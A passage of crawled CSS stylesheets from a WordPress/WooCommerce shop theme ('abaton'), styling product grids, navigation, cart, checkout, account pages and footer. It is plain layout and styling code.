  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

.wc-block-grid__products.flickity-enabled {
  padding-bottom: 1.5rem;
}

.wc-block-grid__product {
  position: relative;
}

.has-4-columns .wc-block-grid__product {
  width: 50%;
}

.wc-block-grid__product .woocommerce-price-suffix,
.wc-block-grid__product .ee-save-count,
.wc-block-grid__product-onsale {
  display: none;
}

.wc-block-grid__product-link .price {
  display: block;
  position: relative;
  margin-top: 0.5rem;
}

.wc-block-grid__product-link ins {
  text-decoration: none;
}

.wc-block-grid__product-link del {
  color: #616161;
}

.wc-block-grid__product-link .ee-label {
  position: absolute;
  top: -2.5rem;
  left: 0.5rem;
}

.wc-block-grid__product-link h2 {
  margin-top: 0.5rem;
  font-size: 1rem;
  font-weight: normal;
}

ul.ee-check {
  list-style: none;
  padding-left: 0;
}

ul.ee-check li {
  position: relative;
  padding-left: 2rem;
  padding-bottom: 0.75rem;
}

ul.ee-check li:before {
  position: absolute;
  top: 0;
  left: 0;
  content: url('../../img/icons/icon-check-green.svg');
  width: 24px;
  height: 24px;
}

.wp-block-group.ee-price-table {
  overflow: hidden;
  position: relative;
  max-width: initial;
  padding: 1.5rem;
  border-radius: 24px;
  background-color: #fff;
  box-shadow: 0 0 24px rgba(0,0,0,.15);
}

.wp-block-group.ee-price-table .has-alert-color {
  margin-bottom: 0;
}

.wp-block-group.ee-price-table.ee-bestseller:before {
  content: 'il più richiesto';
  display: block;
  position: absolute;
  top: 20px;
  right: -68px;
  width: 200px;
  padding: 0.375rem 0;
  background-color: #ffd600;
  font-size: 12px;
  font-weight: 700;
  text-align: center;
  transform: rotate(45deg);
}


@media screen and (min-width: 1200px) {

  /* Gallery */
  .wp-block-gallery.columns-4 figure {
    width: calc(25% - 1.5rem);
  }

  .wp-block-gallery.columns-3 figure,
  .wp-block-gallery.columns-4 figure:nth-last-child(3):nth-child(4n+5),
  .wp-block-gallery.columns-4 figure:nth-last-child(2):nth-child(4n+6),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+7) {
    width: calc(33.33333333% - 1.5rem);
  }

  .wp-block-gallery.columns-3 figure:nth-last-child(2):nth-child(3n+4),
  .wp-block-gallery.columns-3 figure:last-child:nth-child(3n+5),
  .wp-block-gallery.columns-4 figure:nth-last-child(2):nth-child(4n+5),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+6) {
    width: calc(50% - 1.5rem);
  }

  .wp-block-gallery.columns-2 figure:last-child:nth-child(odd),
  .wp-block-gallery.columns-3 figure:last-child:nth-child(3n+4),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+5) {
    width: calc(100% - 1.5rem);
  }

  /* Media & text */
  .wp-block-media-text {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-right: -0.75rem;
    margin-left: -0.75rem;
  }

  .wp-block-media-text__media,
  .wp-block-media-text__content {
    width: calc(50% - 1.5rem);
    margin-right: 0.75rem;
    margin-left: 0.75rem;
  }

  .wp-block-post-template.columns-3 li {
    width: 33.33333333%;
  }

  .wp-block-group.has-background {
    padding: 3rem;
  }

  .wp-block-group.ee-beside-switch .wp-block-column:nth-child(n) {
    -webkit-order: initial;
    -ms-order: initial;
    order: initial;
  }

  .has-3-columns .wc-block-grid__product {
    width: 33.33333333%;
  }

  .has-4-columns .wc-block-grid__product {
    width: 25%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/hero.css
body_size: 182
content:
.ee-hero {
  position: relative;
  height: calc(50vh);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ee-hero .wp-post-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ee-hero-content-container {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: column;
  flex-wrap: wrap;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 3rem;
  background: rgba(0, 0, 0, 0.35);
  color: #ffffff;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.75);
  justify-content: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/label.css
body_size: 13
content:
.ee-label {
  padding: 0.25rem;
  border-radius: 0;
  font-size: 0.875rem;
}

.ee-label.ee-primary {
  background-color: #966945;
  color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/modal.css
body_size: 75
content:
#ee-modal-bg {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1090;
  width: 100vw;
  height: 100vh;
  background-color: #966945;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .4s;
  transition-timing-function: ease-in-out;
}

#ee-modal-bg.ee-open {
  opacity: .75;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/navs.css
body_size: 496
content:
.ee-menu {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.ee-menu.ee-horizontal {
  flex-direction: row;
}

.ee-menu.ee-vertical {
  flex-direction: column;
}

.ee-menu li {
  border-radius: 0;
  white-space: nowrap;
}

.ee-menu a {
  display: block;
  padding: 1rem;
  line-height: 1;
  text-decoration: none;
}

.current-menu-item,
.current-menu-parent,
body.single .current_page_parent {
  background-color: #966945;
}

.current-menu-item a,
.current-menu-parent a,
body.single .current_page_parent a {
  color: #ffffff;
}

.menu-item-has-children {
  position: relative;
}

.menu-item-has-children.ee-active {
  margin-bottom: 1rem;
}

.sub-menu {
  list-style: none;
  display: none;
  padding: 1rem;
  margin-bottom: 0;
  overflow: hidden;
}

.ee-active .sub-menu {
  display: block;
}


@media screen and (min-width: 1200px) {

  .ee-menu.ee-lg-horizontal {
    flex-direction: row;
  }

  .ee-menu.ee-lg-vertical {
    flex-direction: column;
  }

  .ee-lg-horizontal .menu-item {
    margin-right: 0.25rem;
    margin-left: 0.25rem;
  }

  .menu-item:hover,
  .menu-item.ee-active {
    background-color: #f5f5f5;
  }

  .ee-menu a {
    padding: 0.5rem 1rem;
  }

  .sub-menu {
    position: absolute;
    top: 3rem;
    left: 0;
    border-bottom-right-radius: 0rem;
    border-bottom-left-radius: 0rem;
    background-color: #f5f5f5;
    box-shadow: 0 0 0.5rem rgba(0,0,0, 0.25);
    transform: translateZ(-1px);
  }

  .menu-item-has-children.ee-active {
    margin-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  .menu-item-has-children.ee-active:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -1rem;
    width: 100%;
    height: 1rem;
    background-color: #f5f5f5;
  }

  .current-menu-item:hover,
  .current-menu-item.ee-active,
  .current-menu-item.ee-active:before,
  .current-menu-item .sub-menu,
  .current-menu-item .sub-menu .menu-item:hover,
  .current-menu-parent,
  .current-menu-parent:hover,
  .current-menu-parent.ee-active,
  .current-menu-parent.ee-active:before,
  .current-menu-parent .sub-menu,
  .current-menu-parent .sub-menu .menu-item:hover,
  .current_page_parent.ee-active:before,
  .current_page_parent .sub-menu,
  .current_page_parent .sub-menu .menu-item:hover,
  body.single .current_page_parent,
  body.single .current-menu-parent:hover {
    background-color: #966945;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/offcanvas.css
body_size: 191
content:
.ee-offcanvas {
  position: fixed;
  z-index: 1100;
  background-color: #ffffff;
  transform: translateX(0);
  transition-property: transform;
  transition-duration: 0.2s;
  transition-timing-function: ease-in;
}

.ee-offcanvas.ee-open {
  box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.25);
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

.ee-offcanvas.ee-left,
.ee-offcanvas.ee-right {
  top: 0;
  width: 20rem;
  max-width: 100%;
  height: 100%;
}

.ee-offcanvas.ee-left {
  left: -20rem;
}

.ee-offcanvas.ee-left.ee-open {
  transform: translateX(100%);
}

.ee-offcanvas.ee-right {
  right: -20rem;
}

.ee-offcanvas.ee-right.ee-open {
  transform: translateX(-100%);
}

.ee-offcanvas.ee-top,
.ee-offcanvas.ee-bottom {
  left: 0;
  width: 100%;
  height: 20rem;
  max-height: 100%;
}

.ee-offcanvas.ee-top {
  top: -20rem;
}

.ee-offcanvas.ee-top.ee-open {
  transform: translateY(100%);
}

.ee-offcanvas.ee-bottom {
  bottom: -20rem;
}

.ee-offcanvas.ee-bottom.ee-open {
  transform: translateY(-100%);
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/pagination.css
body_size: 135
content:
.ee-pagination {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

.ee-page-item {
  margin-right: 0.25rem;
}

.ee-page-item:last-child {
  margin-right: 0;
}

.ee-page-item a {
  display: block;
  padding: 0.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  text-decoration: none;
}

.ee-page-item.ee-active a, {
  background-color: #966945;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/popup.css
body_size: 265
content:
#ee-popup {
  overflow: hidden;
  left: -1.5rem;
  width: 0;
  height: 0;
  opacity: 0;
  transition-property: left, opacity;
  transition-duration: 0.2s;
  transition-timing-function: ease-in;
}

#ee-popup.ee-open {
  position: fixed;
  top: 1.5rem;
  left: 1.5rem;
  z-index: 1200;
  width: calc(100% - 3rem);
  height: calc(100% - 3rem);
  padding: 3rem 1.5rem 1.5rem;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.25);
  opacity: 1;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

#ee-popup .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

@media screen and (min-width: 1200px) {

  #ee-popup.ee-open {
    top: 50%;
    left: 50%;
    width: 50%;
    height: auto;
    padding: 3rem;
    transform: translate(-50%, -50%);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/tables.css
body_size: 120
content:
table {
  width: 100%;
  border-color: #e0e0e0;
  border-collapse: collapse;
  vertical-align: top;
}

thead,
tbody,
tfoot,
tr,
th,
td {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

th,
td {
  padding: .5rem;
}

table>:not(:last-child)>tr {
  border-bottom-width: 1px;
}

thead tr {
  border-color: #616161;
}

th {
  text-align: left;
}

.ee-table-responsive {
  overflow-x: auto;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/typography.css
body_size: 136
content:
body {
  color: #04151f;
  font-family: 'Open Sans', sans-serif;
  font-size: 1rem;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  font-family: 'Merriweather', serif;
  font-weight: bold;
  line-height: 1.25;
}

h1 {
  font-size: 2.25rem;
}

h2 {
  font-size: 1.875rem;
}

h3 {
  font-size: 1.875rem;
}

h4 {
 font-size: 1.5rem;
}

h5 {
  font-size: 1.3125rem;
}

h6 {
  font-size: 1.125rem;
}

p {
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.5;
}

a {
  color: #966945;
}

ul {
  margin-bottom: 1.5rem;
}

.ee-no-margin {
  margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/utils.css
body_size: 222
content:
.ee-height-100vh {
  height: calc(100vh - 3rem);
}

.ee-content-start {
  justify-content: start;
}

.ee-content-center {
  justify-content: center;
}

.ee-content-end {
  justify-content: start;
}

.ee-items-start {
  align-items: flex-start;
}

.ee-items-center,
.are-vertically-aligned-center {
  align-items: center;
}

.ee-items-end {
  align-items: flex-end;
}

.ee-items-stretch {
  align-items: stretch;
}

.ee-text-left,
.has-text-align-left {
  text-align: left;
}

.ee-text-center {
  text-align: center;
}

.ee-text-right {
  text-align: right;
}

.ee-padding {
  padding: 3rem;
}



@media screen and (min-width: 1200px) {

  /* utils */
  .ee-height-100vh.ee-first {
    height: calc(100vh - 8rem);
  }

  .ee-large-content-start {
    justify-content: start;
  }

  .ee-large-content-center {
    justify-content: center;
  }

  .ee-large-content-end {
    justify-content: start;
  }

  .ee-large-items-start {
    align-items: start;
  }

  .ee-large-items-middle {
    align-items: center;
  }

  .ee-large-items-end {
    align-items: end;
  }

  .ee-large-items-stretch {
    align-items: stretch;
  }

  .ee-large-text-left {
    text-align: left;
  }

  .ee-large-text-center {
    text-align: center;
  }

  .ee-large-text-right {
    text-align: right;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/404.css
body_size: -51
content:
.error404 h1 {
  margin-top: 6rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/account.css
body_size: 429
content:
.woocommerce-account h1 {
  margin-top: 6rem;
  margin-bottom: 3rem;
}

.woocommerce-account.logged-in .woocommerce {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 6rem;
}

#customer_login {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 3rem;
}

#customer_login .u-column1,
#customer_login .u-column2 {
  width: calc(100% - 3rem);
  margin: 1.5rem;
  padding: 1.5rem;
  border-radius: 0;
  background: #f5f5f5;
}

.form-row,
.woocommerce-LostPassword {
  width: 100%;
}

.woocommerce-MyAccount-navigation {
  width: 100%;
  order: 2;
}

.woocommerce-MyAccount-navigation ul {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.woocommerce-MyAccount-navigation li {
  display: block;
  width: 100%;
  padding: 0.75rem;
}

.woocommerce-MyAccount-navigation a {
  display: block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  color: #966945;
  text-align: center;
  text-decoration: none;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a {
  border-color: #d80032;
  color: #d80032;
}

.woocommerce-MyAccount-content {
  width: 100%;
  margin-bottom: 1.5rem;
}

.woocommerce-MyAccount-content .woocommerce-info {
  text-align: center;
}

.woocommerce-Addresses {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 3rem;
}

.woocommerce-Address {
  width: 100%;
  padding-top: 3rem;
}

.woocommerce-Address .edit {
  display: inline-block;
  padding: 0.5em 1.5rem;
  margin-bottom: 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {

  #customer_login .u-column1,
  #customer_login .u-column2 {
    padding: 3rem;
  }

  .woocommerce-MyAccount-navigation li {
    width: 50%;
  }

  .woocommerce-Addresses {
    justify-content: center;
  }

  .woocommerce-Address {
    width: auto;
    padding: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/blog.css
body_size: 239
content:
.blog .ee-container,
.archive .ee-container {
  padding-top: 3rem;
}

.ee-blog-article {
  position: relative;
  margin-bottom: 3rem;
}

.ee-blog-article .ee-blog-img {
  height: 20rem;
  margin-bottom: 1.5rem;
}

.ee-blog-article .ee-blog-img .wp-post-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ee-sidebar-resource {
  padding: 3rem;
  margin-bottom: 3rem;
  background-color: #f5f5f5;
}

.ee-sidebar-resource .wp-post-image {
  display: block;
  width: 15rem;
  margin-right: auto;
  margin-left: auto;
}

.ee-categories-menu li {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.ee-categories-menu a {
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
}



@media screen and (min-width: 1200px) {

  .ee-blog-article {
    padding: 1.5rem;
  }

  #ee-blog-sidebar {
    padding-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/brands.css
body_size: 39
content:
#ee-brand-archive {
  padding-top: 3rem;
}

.ee-brand {
  padding: 1.5rem;
}

.ee-brand img {
  display: block;
  width: 7.5rem;
  margin-right: auto;
  margin-bottom: 0.5rem;
  margin-left: auto;
}

.ee-brand small {
  display: block;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/cart.css
body_size: 592
content:
body.woocommerce-cart .woocommerce-message {
  padding: 1rem;
}

#ee-cart-table-head,
.woocommerce-cart .product-price small,
.woocommerce-cart .product-subtotal small {
  display: none;
}

.woocommerce-cart h1 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.woocommerce-cart a {
  text-decoration: none;
}

.woocommerce-cart small {
  display: block;
}

.woocommerce-cart .cart_item {
  padding: 1rem 0;
  border-top: 1px solid #e0e0e0;
}

.woocommerce-cart .cart_item:first-child {
  border-top: 0;
}

#ee-cart-table-head .ee-cell,
.woocommerce-cart .cart_item > .ee-cell {
  padding: 0.5rem 1rem;
}

.woocommerce-cart .product-quantity input {
  margin-bottom: 0;
}

.woocommerce-cart .product-quantity svg {
  position: relative;
  top: -0.5rem;
  margin-left: 0.5rem;
  fill: #d80032;
}

.woocommerce-cart .product-price ins,
.woocommerce-cart .product-subtotal ins {
  display: block;
  text-decoration: none;
}

.woocommerce-cart .product-price del,
.woocommerce-cart .product-subtotal del {
  display: block;
  margin-right: 0.25rem;
  margin-left: 0.25rem;
}

.woocommerce-cart .actions {
  padding-top: 1.5rem;
  padding-bottom: 2.5rem;
}

.coupon [type="text"] {
  margin-bottom: 0.5rem;
}

.coupon [type="submit"] {
  background-color: transparent;
  color: #966945;
}

#ee-update-cart {
  margin-top: 0.5rem;
}

.cart-collaterals {
  padding: 1.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
}

.cart-collaterals h2 {
  font-size: 0.875rem;
}

.cart-collaterals tbody {
  border: 0;
  background-color: transparent;
}

.cart-collaterals tr {
  display: block;
  padding: 0.5rem 0;
}

.cart-collaterals tr:nth-child(even) {
  background-color: transparent;
}

.cart-collaterals th,
.cart-collaterals td {
  display: block;
  padding: 0;
  text-align: left;
}

.cart-collaterals ul {
  list-style: none;
  padding-left: 0;
  margin-top: 1rem;
  margin-left: 0;
}

.cart-collaterals .woocommerce-shipping-destination p {
  margin-bottom: 0;
}

.checkout-button {
  display: inline-block;
  width: 100%;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #ebdb00;
  border-radius: 0;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}



@media screen and (min-width: 1200px) {

  #ee-cart-table-head,
  .woocommerce-cart .product-price small,
  .woocommerce-cart .product-subtotal small {
    display: block;
  }

  .woocommerce-cart .product-quantity small {
    display: none;
  }

  .coupon .ee-cell {
    padding-right: 1rem;
  }

  .coupon [type="text"] {
    margin-bottom: 0;
  }

  #ee-update-cart {
    margin-top: 0;
  }

  .product-price,
  .product-subtotal {
    text-align: left;
  }

  .cart-collaterals {
    margin-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/checkout.css
body_size: 751
content:
.woocommerce-checkout h1 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.woocommerce-checkout h3,
#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th {
  padding: 1rem;
  margin-bottom: 1.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
  font-size: 0.875rem;
  font-weight: bold;
  text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-form-login-toggle {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
  border: 1px solid #e0e0e0;
}

.woocommerce-checkout .woocommerce-form-login {
  position: relative;
  top: calc(-1.5rem - 1px);
  padding: 1.5rem;
  background: darken($white, 4%);
}

.woocommerce-checkout .woocommerce-form-login__submit {
  margin-bottom: 0;
}

.woocommerce-checkout .lost_password {
  margin-bottom: 0;
}

.woocommerce-billing-fields,
.woocommerce-shipping-fields,
.woocommerce-additional-fields {
  margin-bottom: 3rem;
}

.woocommerce-shipping-fields {
  border: 3px solid #f5f5f5;
}

#billing_company_field,
#partita_iva_field,
#codice_fiscale_field,
#codice_univoco_field,
#pec_field {
  display: none;
}

.ee-invoice-open #billing_company_field,
.ee-invoice-open #partita_iva_field,
.ee-invoice-open #codice_fiscale_field,
.ee-invoice-open #codice_univoco_field,
.ee-invoice-open #pec_field {
  display: block;
}

#ship-to-different-address {
  margin-bottom: 0;
}

#ship-to-different-address label {
  margin-bottom: 0;
}

.woocommerce-checkout .shipping_address {
  padding: 1rem;
}

#order_review .woocommerce-checkout-review-order-table,
#order_review .woocommerce-checkout-review-order-table > * {
  display: block;
}

#order_review .woocommerce-checkout-review-order-table thead tr,
#order_review .woocommerce-checkout-review-order-table tbody tr,
#order_review .woocommerce-checkout-review-order-table tfoot tr {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th,
#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals td {
  width: 100%;
}

#order_review .woocommerce-checkout-review-order-table thead th,
#order_review .woocommerce-checkout-review-order-table tbody td,
#order_review .woocommerce-checkout-review-order-table .cart-subtotal th,
#order_review .woocommerce-checkout-review-order-table .cart-subtotal td,
#order_review .woocommerce-checkout-review-order-table .order-total th,
#order_review .woocommerce-checkout-review-order-table .order-total td {
  width: 50%;
}

.woocommerce-checkout-review-order-table {
  margin-bottom: 3rem;
}

#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th {
  margin-top: 3rem;
}

#shipping_method {
  list-style: none;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

#payment ul {
  list-style: none;
  padding-left: 0;
  margin-top: 0;
  margin-left: 0;
}

.woocommerce-privacy-policy-text,
.woocommerce-terms-and-conditions-checkbox-text,
.payment_box p {
  font-size: 0.875rem;
}

li.wc_payment_method {
  display: block;
  padding-top: 1rem;
  margin-bottom: 1px;
}

li.wc_payment_method [type="radio"] {
  margin-left: 1rem;
}

li.wc_payment_method .payment_box {
  padding: 1rem;
  background: darken($white, 4%);
}

li.wc_payment_method .payment_box p {
  margin-bottom: 0;
}

#place_order {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

.woocommerce-order-details,
.woocommerce-customer-details {
  padding-top: 3rem;
}

.woocommerce-order-received .woocommerce-order {
  position: relative;
  max-width: 48rem;
  padding-top: 3rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;

}



@media screen and (min-width: 1200px) {

  #ee-checkout-resume {
    padding-left: 3rem;
  }

  .woocommerce-order-received .woocommerce-order {
    margin-right: auto;
    margin-left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/footer.css
body_size: 335
content:
#ee-footer {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  margin-top: 6rem;
  background-color: #f5f5f5;
}

#ee-footer-landing {
  margin-top: 3rem;
  margin-bottom: 3rem;
  text-align: center;
}

#ee-footer-grid > .ee-cell {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

#ee-footer h6 {
  font-weight: bold;
}

#ee-footer .ee-menu a {
  padding: 0.5rem 1rem;
  color: #966945;
}

#ee-footer .current-menu-item,
#ee-footer .current_page_parent {
  background-color: #e0e0e0;
}

#ee-footer .current-product-ancestor {
  background-color: transparent;
}

#ee-payment-icons {
  padding-top: 1.5rem;
}

#ee-payment-icons img {
  width: auto;
  max-height: 2rem;
}

#ee-social-icons {
  margin-top: 3rem;
}

#ee-social-icons p {
  margin-bottom: 1rem;
}

#ee-social-icons a {
  display: block;
  height: 1.5rem;
  width: 1.5rem;
  margin-right: 0.75rem;
}

#ee-footer-mini {
  padding: 0.5rem 0.5rem 4.5rem;
  background-color: #e0e0e0;
  font-size: 0.875rem;
  line-height: 1.25;
}

#ee-copyright {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center;
}

#ee-credits {
  text-align: center;
}

#ee-credits a {
  text-decoration: none;
}

#ee-footer-mini img {
  width: auto;
  max-height: 1rem;
}

#ee-whatsapp-chat {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
}

#ee-whatsapp-chat img {
  width: 3rem;
  height: 3rem;
}

@media screen and (min-width: 1200px) {

  #ee-footer-grid > .ee-cell {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }

  #ee-copyright {
    padding-top: 0;
    padding-bottom: 0;
    text-align: left;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/header.css
body_size: 444
content:
#ee-header {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 100;
  min-width: 100%;
  background: #f5f5f5;
  box-shadow: 0 0 0.5rem rgba(0,0,0, 0.25);
}

#ee-header .custom-logo-link img {
  width: auto;
  max-height: 6rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

#ee-offcanvas-menu-main {
  padding: 4.5rem 1.5rem 1.5rem;
}

#ee-offcanvas-menu-main .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

#ee-offcanvas-product-search .ee-container-medium {
  padding-top: 4.5rem;
}

#ee-offcanvas-product-search .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

#ee-offcanvas-product-search [type="search"] {
  margin-bottom: 1rem;
}

#ee-offcanvas-product-search button {
  width: 100%;
}

#ee-cart-icon .ee-badge {
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 0.75rem;
  font-weight: bold;
  text-align: center;
}



@media screen and (min-width: 1200px) {

  /* header */
  #ee-header {
    top: -6rem;
  }

  #ee-menu-main {
    order: 6;
    padding: 1rem;
    background-color: #ffffff;
    transform-style: preserve-3d;
  }

  #ee-offcanvas-menu-main {
    position: static;
    z-index: 1;
    width: initial;
    height: initial;
    padding: 0;
    box-shadow: none;
    transform-style: preserve-3d;
  }

  #ee-menu-icon,
  #ee-offcanvas-menu-main .ee-icon-touch-area {
    display: none;
  }

  #ee-offcanvas-menu-main .ee-menu {
    justify-content: center;
  }

  .menu-principale-container,
  #menu-principale,
  .menu-item-has-children {
    transform-style: preserve-3d;
  }

  #ee-logo {
    margin-left: 10rem;
  }

  #ee-search-icon,
  #ee-account-icon,
  #ee-cart-icon {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }

  #ee-cart-icon {
    margin-right: 1rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/page.css
body_size: 257
content:
.ee-home-icons {
  padding: 1.5rem;
}

.ee-home-icons .wp-block-query {
  position: relative;
  max-width: 75rem;
  margin: 1.5rem auto;
}

.ee-home-icons li {
  margin-bottom: 1.5rem;
}

.ee-home-icons li:last-child {
  margin-bottom: 0;
}

.ee-home-icons li .wp-block-column:first-child {
  width: auto;
  padding-right: 0.75rem;
}

.ee-home-icons li .wp-block-column:last-child {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

.ee-home-icons svg {
  display: block;
  position: relative;
  top: 0.25rem;
}

.ee-home-icons p {
  max-width: initial;
  margin-bottom: 0;
}

.ee-home-icons p:last-child {
  font-size: 0.875rem;
}

.ee-pennellata img {
  position: relative;
  top: 2.25rem;
  width: auto !important;
  height: 4.5rem;
}

#ee-contact-container svg {
  margin-right: 0.5rem;
}

#ee-contact-form {
  padding: 1.5rem;
}



@media screen and (min-width: 1200px) {

  body:not(.home) .ee-page {
    margin-right: auto;
    margin-left: auto;
  }

  .ee-home-icons li {
    padding: 1.5rem;
    margin-bottom: 0;
  }

  #ee-contact-content,
  #ee-contact-form {
    padding: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/press.css
body_size: -47
content:
#ee-press-archive {
  padding-top: 3rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-category.css
body_size: 1214
content:
#ee-filters-open {
  display: inline-block;
  width: 100%;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

#ee-filters-open svg {
  display: block;
}

#ee-filters-open.ee-outline {
  background-color: transparent;
  color: #966945;
}

#ee-offcanvas-filters {
  overflow-y: auto;
}

#ee-offcanvas-filters h5 {
  padding: 0.75rem;
  background-color: #f5f5f5;
  font-size: 1rem;
  font-weight: bold;
}

#ee-offcanvas-filters .ee-button {
  width: calc(100% - 2rem);
  margin-right: 1rem;
  margin-bottom: 1.5rem;
  margin-left: 1rem;
}

#ee-ajax-layered-nav {
  padding: 1rem;
}

#ee-ajax-layered-nav p {
  font-style: italic;
}

#ee-ajax-layered-nav ul {
  padding-left: 0;
  margin: 0;
  list-style: none;
}

#ee-ajax-layered-nav label {
